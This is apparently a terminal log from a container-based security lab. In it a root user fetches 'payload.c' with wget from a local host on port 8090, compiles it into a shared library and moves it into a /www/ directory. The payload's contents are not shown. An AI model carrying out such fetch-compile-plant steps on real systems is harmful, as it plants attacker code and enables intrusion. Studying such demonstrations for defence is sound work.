 ❯ docker exec -it b2 /bin/bash
root@b249ccbbe703:/# cd /tmp/
root@b249ccbbe703:/tmp# wget http://10.37.0.1:8090/payload.c
--2021-03-06 10:09:42--  http://10.37.0.1:8090/payload.c
Connecting to 10.37.0.1:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 121 [text/plain]
Saving to: 'payload.c'
payload.c           100%[=================>]     121  --.-KB/s    in 0s
2021-03-06 10:09:42 (24.2 MB/s) - 'payload.c' saved [121/121]
root@b249ccbbe703:/tmp# gcc -o payload.so -shared -fPIC payload.c
root@b249ccbbe703:/tmp# mv payload.so /www/
root@b249ccbbe703:/tmp#